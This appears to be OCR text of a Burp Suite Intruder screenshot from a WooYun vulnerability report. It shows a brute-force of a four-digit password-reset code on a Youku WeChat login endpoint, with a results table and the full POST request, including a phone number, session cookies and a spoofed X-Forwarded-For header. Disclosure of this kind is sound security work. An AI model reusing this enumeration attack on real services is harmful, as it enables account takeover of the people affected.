 Request Payload Status Error Timeout Length Comment
6781 6781 200 425
1 0001 200 453
2 0002 200 453
3 0003 200 453
4 0004 200 453
5 0005 200 453
6 0006 200 453
7 0007 200 453
Request Response
Raw Params Headers Hex
POST /login/tofindpass HTTP/1.1
Host: wechat.youku.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://wechat.youku.com/login/is_mobile
Content-Length: 31
Cookie: PHPSESSID=1d0ths0ho3nno785j5e5gbkal3; Hm_lvt_22ddda7bb24c7d4a70a69d74e3abd68c=1440212475;
Hm_lpvt_22ddda7bb24c7d4a70a69d74e3abd68c=1440212681
X-Forwarded-For: 8.8.8.8
Connection: close
Pragma: no-cache
Cache-Control: no-cache
user_name=13184390435&code=6781
? < + > Type a search term
www.wooyun.org
Paused